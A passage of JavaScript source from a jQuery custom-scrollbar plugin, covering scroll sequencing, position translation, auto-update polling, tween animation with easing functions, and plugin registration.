      /* scrolls content sequentially (used when scrolling via buttons, keyboard arrows etc.) */
      _sequentialScroll = function(el, action, trigger, e, s) {
        var d = el.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          once = seq.type === "stepped" ? true : false,
          steplessSpeed = o.scrollInertia < 26 ? 26 : o.scrollInertia,
          /* 26/1.5=17 */
          steppedSpeed = o.scrollInertia < 1 ? 17 : o.scrollInertia;
        switch (action) {
          case "on":
            seq.dir = [
              (trigger === classes[16] || trigger === classes[15] ||
                trigger === 39 || trigger === 37 ? "x" : "y"), (
                trigger === classes[13] || trigger === classes[15] ||
                trigger === 38 || trigger === 37 ? -1 : 1)
            ];
            _stop(el);
            if (_isNumeric(trigger) && seq.type === "stepped") {
              return;
            }
            _on(once);
            break;
          case "off":
            _off();
            if (once || (d.tweenRunning && seq.dir)) {
              _on(true);
            }
            break;
        }
        /* starts sequence */
        function _on(once) {
            if (o.snapAmount) {
              seq.scrollAmount = !(o.snapAmount instanceof Array) ? o.snapAmount :
                seq.dir[0] === "x" ? o.snapAmount[1] : o.snapAmount[0];
            } /* scrolling snapping */
            var c = seq.type !== "stepped",
              /* continuous scrolling */
              t = s ? s : !once ? 1000 / 60 : c ? steplessSpeed / 1.5 :
              steppedSpeed,
              /* timer */
              m = !once ? 2.5 : c ? 7.5 : 40,
              /* multiplier */
              contentPos = [Math.abs(mCSB_container[0].offsetTop), Math
                .abs(mCSB_container[0].offsetLeft)
              ],
              ratio = [d.scrollRatio.y > 10 ? 10 : d.scrollRatio.y, d.scrollRatio
                .x > 10 ? 10 : d.scrollRatio.x
              ],
              amount = seq.dir[0] === "x" ? contentPos[1] + (seq.dir[1] *
                (ratio[1] * m)) : contentPos[0] + (seq.dir[1] * (ratio[
                0] * m)),
              px = seq.dir[0] === "x" ? contentPos[1] + (seq.dir[1] *
                parseInt(seq.scrollAmount)) : contentPos[0] + (seq.dir[
                1] * parseInt(seq.scrollAmount)),
              to = seq.scrollAmount !== "auto" ? px : amount,
              easing = e ? e : !once ? "mcsLinear" : c ? "mcsLinearOut" :
              "mcsEaseInOut",
              onComplete = !once ? false : true;
            if (once && t < 17) {
              to = seq.dir[0] === "x" ? contentPos[1] : contentPos[0];
            }
            _scrollTo(el, to.toString(), {
              dir: seq.dir[0],
              scrollEasing: easing,
              dur: t,
              onComplete: onComplete
            });
            if (once) {
              seq.dir = false;
              return;
            }
            clearTimeout(seq.step);
            seq.step = setTimeout(function() {
              _on();
            }, t);
          }
          /* stops sequence */

        function _off() {
          clearTimeout(seq.step);
          _delete(seq, "step");
          _stop(el);
        }
      },
      /* -------------------- */
      /* returns a yx array from value */
      _arr = function(val) {
        var o = $(this).data(pluginPfx).opt,
          vals = [];
        if (typeof val === "function") {
          val = val();
        } /* check if the value is a single anonymous function */
        /* check if value is object or array, its length and create an array with yx values */
        if (!(val instanceof Array)) { /* object value (e.g. {y:"100",x:"100"}, 100 etc.) */
          vals[0] = val.y ? val.y : val.x || o.axis === "x" ? null :
            val;
          vals[1] = val.x ? val.x : val.y || o.axis === "y" ? null :
            val;
        } else { /* array value (e.g. [100,100]) */
          vals = val.length > 1 ? [val[0], val[1]] : o.axis === "x" ? [
            null, val[0]
          ] : [val[0], null];
        }
        /* check if array values are anonymous functions */
        if (typeof vals[0] === "function") {
          vals[0] = vals[0]();
        }
        if (typeof vals[1] === "function") {
          vals[1] = vals[1]();
        }
        return vals;
      },
      /* -------------------- */
      /* translates values (e.g. "top", 100, "100px", "#id") to actual scroll-to positions */
      _to = function(val, dir) {
        if (val == null || typeof val == "undefined") {
          return;
        }
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          t = typeof val;
        if (!dir) {
          dir = o.axis === "x" ? "x" : "y";
        }
        var contentLength = dir === "x" ? mCSB_container.outerWidth(
            false) : mCSB_container.outerHeight(false),
          contentPos = dir === "x" ? mCSB_container[0].offsetLeft :
          mCSB_container[0].offsetTop,
          cssProp = dir === "x" ? "left" : "top";
        switch (t) {
          case "function":
            /* this currently is not used. Consider removing it */
            return val();
            break;
          case "object":
            /* js/jquery object */ var obj = val.jquery ? val : $(val);
            if (!obj.length) {
              return;
            }
            return dir === "x" ? _childPos(obj)[1] : _childPos(obj)[0];
            break;
          case "string":
          case "number":
            if (_isNumeric(val)) { /* numeric value */
              return Math.abs(val);
            } else if (val.indexOf("%") !== -1) { /* percentage value */
              return Math.abs(contentLength * parseInt(val) / 100);
            } else if (val.indexOf("-=") !== -1) { /* decrease value */
              return Math.abs(contentPos - parseInt(val.split("-=")[1]));
            } else if (val.indexOf("+=") !== -1) { /* inrease value */
              var p = (contentPos + parseInt(val.split("+=")[1]));
              return p >= 0 ? 0 : Math.abs(p);
            } else if (val.indexOf("px") !== -1 && _isNumeric(val.split(
              "px")[0])) { /* pixels string value (e.g. "100px") */
              return Math.abs(val.split("px")[0]);
            } else {
              if (val === "top" || val === "left") { /* special strings */
                return 0;
              } else if (val === "bottom") {
                return Math.abs(wrapper.height() - mCSB_container.outerHeight(
                  false));
              } else if (val === "right") {
                return Math.abs(wrapper.width() - mCSB_container.outerWidth(
                  false));
              } else if (val === "first" || val === "last") {
                var obj = mCSB_container.find(":" + val);
                return dir === "x" ? _childPos(obj)[1] : _childPos(obj)[
                  0];
              } else {
                if ($(val).length) { /* jquery selector */
                  return dir === "x" ? _childPos($(val))[1] : _childPos(
                    $(val))[0];
                } else { /* other values (e.g. "100em") */
                  mCSB_container.css(cssProp, val);
                  methods.update.call(null, $this[0]);
                  return;
                }
              }
            }
            break;
        }
      },
      /* -------------------- */
      /* calls the update method automatically */
      _autoUpdate = function(rem) {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (rem) {
          /*
        removes autoUpdate timer
        usage: _autoUpdate.call(this,"remove");
        */
          clearTimeout(mCSB_container[0].autoUpdate);
          _delete(mCSB_container[0], "autoUpdate");
          return;
        }
        upd();

        function upd() {
            clearTimeout(mCSB_container[0].autoUpdate);
            if ($this.parents("html").length === 0) {
              /* check element in dom tree */
              $this = null;
              return;
            }
            mCSB_container[0].autoUpdate = setTimeout(function() {
              /* update on specific selector(s) length and size change */
              if (o.advanced.updateOnSelectorChange) {
                d.poll.change.n = sizesSum();
                if (d.poll.change.n !== d.poll.change.o) {
                  d.poll.change.o = d.poll.change.n;
                  doUpd(3);
                  return;
                }
              }
              /* update on main element and scrollbar size changes */
              if (o.advanced.updateOnContentResize) {
                d.poll.size.n = $this[0].scrollHeight + $this[0].scrollWidth +
                  mCSB_container[0].offsetHeight + $this[0].offsetHeight +
                  $this[0].offsetWidth;
                if (d.poll.size.n !== d.poll.size.o) {
                  d.poll.size.o = d.poll.size.n;
                  doUpd(1);
                  return;
                }
              }
              /* update on image load */
              if (o.advanced.updateOnImageLoad) {
                if (!(o.advanced.updateOnImageLoad === "auto" && o.axis ===
                  "y")) { //by default, it doesn't run on vertical content
                  d.poll.img.n = mCSB_container.find("img").length;
                  if (d.poll.img.n !== d.poll.img.o) {
                    d.poll.img.o = d.poll.img.n;
                    mCSB_container.find("img").each(function() {
                      imgLoader(this);
                    });
                    return;
                  }
                }
              }
              if (o.advanced.updateOnSelectorChange || o.advanced.updateOnContentResize ||
                o.advanced.updateOnImageLoad) {
                upd();
              }
            }, o.advanced.autoUpdateTimeout);
          }
          /* a tiny image loader */

        function imgLoader(el) {
            if ($(el).hasClass(classes[2])) {
              doUpd();
              return;
            }
            var img = new Image();

            function createDelegate(contextObject, delegateMethod) {
              return function() {
                return delegateMethod.apply(contextObject,
                  arguments);
              }
            }

            function imgOnLoad() {
              this.onload = null;
              $(el).addClass(classes[2]);
              doUpd(2);
            }
            img.onload = createDelegate(img, imgOnLoad);
            img.src = el.src;
          }
          /* returns the total height and width sum of all elements matching the selector */

        function sizesSum() {
            if (o.advanced.updateOnSelectorChange === true) {
              o.advanced.updateOnSelectorChange = "*";
            }
            var total = 0,
              sel = mCSB_container.find(o.advanced.updateOnSelectorChange);
            if (o.advanced.updateOnSelectorChange && sel.length > 0) {
              sel.each(function() {
                total += this.offsetHeight + this.offsetWidth;
              });
            }
            return total;
          }
          /* calls the update method */

        function doUpd(cb) {
          clearTimeout(mCSB_container[0].autoUpdate);
          methods.update.call(null, $this[0], cb);
        }
      },
      /* -------------------- */
      /* snaps scrolling to a multiple of a pixels number */
      _snapAmount = function(to, amount, offset) {
        return (Math.round(to / amount) * amount - offset);
      },
      /* -------------------- */
      /* stops content and scrollbar animations */
      _stop = function(el) {
        var d = el.data(pluginPfx),
          sel = $("#mCSB_" + d.idx + "_container,#mCSB_" + d.idx +
            "_container_wrapper,#mCSB_" + d.idx +
            "_dragger_vertical,#mCSB_" + d.idx + "_dragger_horizontal");
        sel.each(function() {
          _stopTween.call(this);
        });
      },
      /* -------------------- */
      /*
    ANIMATES CONTENT
    This is where the actual scrolling happens
    */
      _scrollTo = function(el, to, options) {
        var d = el.data(pluginPfx),
          o = d.opt,
          defaults = {
            trigger: "internal",
            dir: "y",
            scrollEasing: "mcsEaseOut",
            drag: false,
            dur: o.scrollInertia,
            overwrite: "all",
            callbacks: true,
            onStart: true,
            onUpdate: true,
            onComplete: true
          },
          options = $.extend(defaults, options),
          dur = [options.dur, (options.drag ? 0 : options.dur)],
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          totalScrollOffsets = o.callbacks.onTotalScrollOffset ? _arr.call(
            el, o.callbacks.onTotalScrollOffset) : [0, 0],
          totalScrollBackOffsets = o.callbacks.onTotalScrollBackOffset ?
          _arr.call(el, o.callbacks.onTotalScrollBackOffset) : [0, 0];
        d.trigger = options.trigger;
        if (wrapper.scrollTop() !== 0 || wrapper.scrollLeft() !== 0) { /* always reset scrollTop/Left */
          $(".mCSB_" + d.idx + "_scrollbar").css("visibility",
            "visible");
          wrapper.scrollTop(0).scrollLeft(0);
        }
        if (to === "_resetY" && !d.contentReset.y) {
          /* callbacks: onOverflowYNone */
          if (_cb("onOverflowYNone")) {
            o.callbacks.onOverflowYNone.call(el[0]);
          }
          d.contentReset.y = 1;
        }
        if (to === "_resetX" && !d.contentReset.x) {
          /* callbacks: onOverflowXNone */
          if (_cb("onOverflowXNone")) {
            o.callbacks.onOverflowXNone.call(el[0]);
          }
          d.contentReset.x = 1;
        }
        if (to === "_resetY" || to === "_resetX") {
          return;
        }
        if ((d.contentReset.y || !el[0].mcs) && d.overflowed[0]) {
          /* callbacks: onOverflowY */
          if (_cb("onOverflowY")) {
            o.callbacks.onOverflowY.call(el[0]);
          }
          d.contentReset.x = null;
        }
        if ((d.contentReset.x || !el[0].mcs) && d.overflowed[1]) {
          /* callbacks: onOverflowX */
          if (_cb("onOverflowX")) {
            o.callbacks.onOverflowX.call(el[0]);
          }
          d.contentReset.x = null;
        }
        if (o.snapAmount) { /* scrolling snapping */
          var snapAmount = !(o.snapAmount instanceof Array) ? o.snapAmount :
            options.dir === "x" ? o.snapAmount[1] : o.snapAmount[0];
          to = _snapAmount(to, snapAmount, o.snapOffset);
        }
        switch (options.dir) {
          case "x":
            var mCSB_dragger = $("#mCSB_" + d.idx +
                "_dragger_horizontal"),
              property = "left",
              contentPos = mCSB_container[0].offsetLeft,
              limit = [
                mCustomScrollBox.width() - mCSB_container.outerWidth(
                  false),
                mCSB_dragger.parent().width() - mCSB_dragger.width()
              ],
              scrollTo = [to, to === 0 ? 0 : (to / d.scrollRatio.x)],
              tso = totalScrollOffsets[1],
              tsbo = totalScrollBackOffsets[1],
              totalScrollOffset = tso > 0 ? tso / d.scrollRatio.x : 0,
              totalScrollBackOffset = tsbo > 0 ? tsbo / d.scrollRatio.x :
              0;
            break;
          case "y":
            var mCSB_dragger = $("#mCSB_" + d.idx + "_dragger_vertical"),
              property = "top",
              contentPos = mCSB_container[0].offsetTop,
              limit = [
                mCustomScrollBox.height() - mCSB_container.outerHeight(
                  false),
                mCSB_dragger.parent().height() - mCSB_dragger.height()
              ],
              scrollTo = [to, to === 0 ? 0 : (to / d.scrollRatio.y)],
              tso = totalScrollOffsets[0],
              tsbo = totalScrollBackOffsets[0],
              totalScrollOffset = tso > 0 ? tso / d.scrollRatio.y : 0,
              totalScrollBackOffset = tsbo > 0 ? tsbo / d.scrollRatio.y :
              0;
            break;
        }
        if (scrollTo[1] < 0 || (scrollTo[0] === 0 && scrollTo[1] === 0)) {
          scrollTo = [0, 0];
        } else if (scrollTo[1] >= limit[1]) {
          scrollTo = [limit[0], limit[1]];
        } else {
          scrollTo[0] = -scrollTo[0];
        }
        if (!el[0].mcs) {
          _mcs(); /* init mcs object (once) to make it available before callbacks */
          if (_cb("onInit")) {
            o.callbacks.onInit.call(el[0]);
          } /* callbacks: onInit */
        }
        clearTimeout(mCSB_container[0].onCompleteTimeout);
        _tweenTo(mCSB_dragger[0], property, Math.round(scrollTo[1]),
          dur[1], options.scrollEasing);
        if (!d.tweenRunning && ((contentPos === 0 && scrollTo[0] >= 0) ||
          (contentPos === limit[0] && scrollTo[0] <= limit[0]))) {
          return;
        }
        _tweenTo(mCSB_container[0], property, Math.round(scrollTo[0]),
          dur[0], options.scrollEasing, options.overwrite, {
            onStart: function() {
              if (options.callbacks && options.onStart && !d.tweenRunning) {
                /* callbacks: onScrollStart */
                if (_cb("onScrollStart")) {
                  _mcs();
                  o.callbacks.onScrollStart.call(el[0]);
                }
                d.tweenRunning = true;
                _onDragClasses(mCSB_dragger);
                d.cbOffsets = _cbOffsets();
              }
            },
            onUpdate: function() {
              if (options.callbacks && options.onUpdate) {
                /* callbacks: whileScrolling */
                if (_cb("whileScrolling")) {
                  _mcs();
                  o.callbacks.whileScrolling.call(el[0]);
                }
              }
            },
            onComplete: function() {
              if (options.callbacks && options.onComplete) {
                if (o.axis === "yx") {
                  clearTimeout(mCSB_container[0].onCompleteTimeout);
                }
                var t = mCSB_container[0].idleTimer || 0;
                mCSB_container[0].onCompleteTimeout = setTimeout(
                  function() {
                    /* callbacks: onScroll, onTotalScroll, onTotalScrollBack */
                    if (_cb("onScroll")) {
                      _mcs();
                      o.callbacks.onScroll.call(el[0]);
                    }
                    if (_cb("onTotalScroll") && scrollTo[1] >=
                      limit[1] - totalScrollOffset && d.cbOffsets[
                        0]) {
                      _mcs();
                      o.callbacks.onTotalScroll.call(el[0]);
                    }
                    if (_cb("onTotalScrollBack") && scrollTo[1] <=
                      totalScrollBackOffset && d.cbOffsets[1]) {
                      _mcs();
                      o.callbacks.onTotalScrollBack.call(el[0]);
                    }
                    d.tweenRunning = false;
                    mCSB_container[0].idleTimer = 0;
                    _onDragClasses(mCSB_dragger, "hide");
                  }, t);
              }
            }
          });
        /* checks if callback function exists */
        function _cb(cb) {
            return d && o.callbacks[cb] && typeof o.callbacks[cb] ===
              "function";
          }
          /* checks whether callback offsets always trigger */

        function _cbOffsets() {
            return [o.callbacks.alwaysTriggerOffsets || contentPos >=
              limit[0] + tso, o.callbacks.alwaysTriggerOffsets ||
              contentPos <= -tsbo
            ];
          }
          /*
      populates object with useful values for the user
      values:
        content: this.mcs.content
        content top position: this.mcs.top
        content left position: this.mcs.left
        dragger top position: this.mcs.draggerTop
        dragger left position: this.mcs.draggerLeft
        scrolling y percentage: this.mcs.topPct
        scrolling x percentage: this.mcs.leftPct
        scrolling direction: this.mcs.direction
      */

        function _mcs() {
          var cp = [mCSB_container[0].offsetTop, mCSB_container[0].offsetLeft],
            /* content position */
            dp = [mCSB_dragger[0].offsetTop, mCSB_dragger[0].offsetLeft],
            /* dragger position */
            cl = [mCSB_container.outerHeight(false), mCSB_container.outerWidth(
              false)],
            /* content length */
            pl = [mCustomScrollBox.height(), mCustomScrollBox.width()]; /* content parent length */
          el[0].mcs = {
            content: mCSB_container,
            /* original content wrapper as jquery object */
            top: cp[0],
            left: cp[1],
            draggerTop: dp[0],
            draggerLeft: dp[1],
            topPct: Math.round((100 * Math.abs(cp[0])) / (Math.abs(
              cl[0]) - pl[0])),
            leftPct: Math.round((100 * Math.abs(cp[1])) / (Math.abs(
              cl[1]) - pl[1])),
            direction: options.dir
          };
          /*
        this refers to the original element containing the scrollbar(s)
        usage: this.mcs.top, this.mcs.leftPct etc.
        */
        }
      },
      /* -------------------- */
      /*
    CUSTOM JAVASCRIPT ANIMATION TWEEN
    Lighter and faster than jquery animate() and css transitions
    Animates top/left properties and includes easings
    */
      _tweenTo = function(el, prop, to, duration, easing, overwrite,
        callbacks) {
        if (!el._mTween) {
          el._mTween = {
            top: {},
            left: {}
          };
        }
        var callbacks = callbacks || {},
          onStart = callbacks.onStart || function() {},
          onUpdate = callbacks.onUpdate || function() {},
          onComplete = callbacks.onComplete || function() {},
          startTime = _getTime(),
          _delay, progress = 0,
          from = el.offsetTop,
          elStyle = el.style,
          _request, tobj = el._mTween[prop];
        if (prop === "left") {
          from = el.offsetLeft;
        }
        var diff = to - from;
        tobj.stop = 0;
        if (overwrite !== "none") {
          _cancelTween();
        }
        _startTween();

        function _step() {
          if (tobj.stop) {
            return;
          }
          if (!progress) {
            onStart.call();
          }
          progress = _getTime() - startTime;
          _tween();
          if (progress >= tobj.time) {
            tobj.time = (progress > tobj.time) ? progress + _delay -
              (progress - tobj.time) : progress + _delay - 1;
            if (tobj.time < progress + 1) {
              tobj.time = progress + 1;
            }
          }
          if (tobj.time < duration) {
            tobj.id = _request(_step);
          } else {
            onComplete.call();
          }
        }

        function _tween() {
          if (duration > 0) {
            tobj.currVal = _ease(tobj.time, from, diff, duration,
              easing);
            elStyle[prop] = Math.round(tobj.currVal) + "px";
          } else {
            elStyle[prop] = to + "px";
          }
          onUpdate.call();
        }

        function _startTween() {
          _delay = 1000 / 60;
          tobj.time = progress + _delay;
          _request = (!window.requestAnimationFrame) ? function(f) {
            _tween();
            return setTimeout(f, 0.01);
          } : window.requestAnimationFrame;
          tobj.id = _request(_step);
        }

        function _cancelTween() {
          if (tobj.id == null) {
            return;
          }
          if (!window.requestAnimationFrame) {
            clearTimeout(tobj.id);
          } else {
            window.cancelAnimationFrame(tobj.id);
          }
          tobj.id = null;
        }

        function _ease(t, b, c, d, type) {
          switch (type) {
            case "linear":
            case "mcsLinear":
              return c * t / d + b;
              break;
            case "mcsLinearOut":
              t /= d;
              t--;
              return c * Math.sqrt(1 - t * t) + b;
              break;
            case "easeInOutSmooth":
              t /= d / 2;
              if (t < 1) return c / 2 * t * t + b;
              t--;
              return -c / 2 * (t * (t - 2) - 1) + b;
              break;
            case "easeInOutStrong":
              t /= d / 2;
              if (t < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
              t--;
              return c / 2 * (-Math.pow(2, -10 * t) + 2) + b;
              break;
            case "easeInOut":
            case "mcsEaseInOut":
              t /= d / 2;
              if (t < 1) return c / 2 * t * t * t + b;
              t -= 2;
              return c / 2 * (t * t * t + 2) + b;
              break;
            case "easeOutSmooth":
              t /= d;
              t--;
              return -c * (t * t * t * t - 1) + b;
              break;
            case "easeOutStrong":
              return c * (-Math.pow(2, -10 * t / d) + 1) + b;
              break;
            case "easeOut":
            case "mcsEaseOut":
            default:
              var ts = (t /= d) * t,
                tc = ts * t;
              return b + c * (0.499999999999997 * tc * ts + -2.5 * ts *
                ts + 5.5 * tc + -6.5 * ts + 4 * t);
          }
        }
      },
      /* -------------------- */
      /* returns current time */
      _getTime = function() {
        if (window.performance && window.performance.now) {
          return window.performance.now();
        } else {
          if (window.performance && window.performance.webkitNow) {
            return window.performance.webkitNow();
          } else {
            if (Date.now) {
              return Date.now();
            } else {
              return new Date().getTime();
            }
          }
        }
      },
      /* -------------------- */
      /* stops a tween */
      _stopTween = function() {
        var el = this;
        if (!el._mTween) {
          el._mTween = {
            top: {},
            left: {}
          };
        }
        var props = ["top", "left"];
        for (var i = 0; i < props.length; i++) {
          var prop = props[i];
          if (el._mTween[prop].id) {
            if (!window.requestAnimationFrame) {
              clearTimeout(el._mTween[prop].id);
            } else {
              window.cancelAnimationFrame(el._mTween[prop].id);
            }
            el._mTween[prop].id = null;
            el._mTween[prop].stop = 1;
          }
        }
      },
      /* -------------------- */
      /* deletes a property (avoiding the exception thrown by IE) */
      _delete = function(c, m) {
        try {
          delete c[m];
        } catch (e) {
          c[m] = null;
        }
      },
      /* -------------------- */
      /* detects left mouse button */
      _mouseBtnLeft = function(e) {
        return !(e.which && e.which !== 1);
      },
      /* -------------------- */
      /* detects if pointer type event is touch */
      _pointerTouch = function(e) {
        var t = e.originalEvent.pointerType;
        return !(t && t !== "touch" && t !== 2);
      },
      /* -------------------- */
      /* checks if value is numeric */
      _isNumeric = function(val) {
        return !isNaN(parseFloat(val)) && isFinite(val);
      },
      /* -------------------- */
      /* returns element position according to content */
      _childPos = function(el) {
        var p = el.parents(".mCSB_container");
        return [el.offset().top - p.offset().top, el.offset().left - p.offset()
          .left
        ];
      },
      /* -------------------- */
      /* checks if browser tab is hidden/inactive via Page Visibility API */
      _isTabHidden = function() {
        var prop = _getHiddenProp();
        if (!prop) return false;
        return document[prop];

        function _getHiddenProp() {
          var pfx = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) return "hidden"; //natively supported
          for (var i = 0; i < pfx.length; i++) { //prefixed
            if ((pfx[i] + "Hidden") in document) return pfx[i] +
              "Hidden";
          }
          return null; //not supported
        }
      };
    /* -------------------- */
    /*
  ----------------------------------------
  PLUGIN SETUP
  ----------------------------------------
  */
    /* plugin constructor functions */
    $.fn[pluginNS] = function(method) { /* usage: $(selector).mCustomScrollbar(); */
      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(
          arguments, 1));
      } else if (typeof method === "object" || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error("Method " + method + " does not exist");
      }
    };
    $[pluginNS] = function(method) { /* usage: $.mCustomScrollbar(); */
      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(
          arguments, 1));
      } else if (typeof method === "object" || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error("Method " + method + " does not exist");
      }
    };
    /*
  allow setting plugin default options.
  usage: $.mCustomScrollbar.defaults.scrollInertia=500;
  to apply any changed default options on default selectors (below), use inside document ready fn
  e.g.: $(document).ready(function(){ $.mCustomScrollbar.defaults.scrollInertia=500; });
  */
    $[pluginNS].defaults = defaults;
    /*
  add window object (window.mCustomScrollbar)
  usage: if(window.mCustomScrollbar){console.log("custom scrollbar plugin loaded");}
  */
    window[pluginNS] = true;
    $(window).load(function() {
      $(defaultSelector)[pluginNS](); /* add scrollbars automatically on default selector */
      /* extend jQuery expressions */
      $.extend($.expr[":"], {
        /* checks if element is within scrollable viewport */
        mcsInView: $.expr[":"].mcsInView || function(el) {
          var $el = $(el),
            content = $el.parents(".mCSB_container"),
            wrapper, cPos;
          if (!content.length) {
            return;
          }
          wrapper = content.parent();
          cPos = [content[0].offsetTop, content[0].offsetLeft];
          return cPos[0] + _childPos($el)[0] >= 0 && cPos[0] +
            _childPos($el)[0] < wrapper.height() - $el.outerHeight(
              false) && cPos[1] + _childPos($el)[1] >= 0 &&
            cPos[1] + _childPos($el)[1] < wrapper.width() -
            $el.outerWidth(false);
        },
        /* checks if element is overflowed having visible scrollbar(s) */
        mcsOverflow: $.expr[":"].mcsOverflow || function(el) {
          var d = $(el).data(pluginPfx);
          if (!d) {
            return;
          }
          return d.overflowed[0] || d.overflowed[1];
        }
      });
    });
  }))
})); 

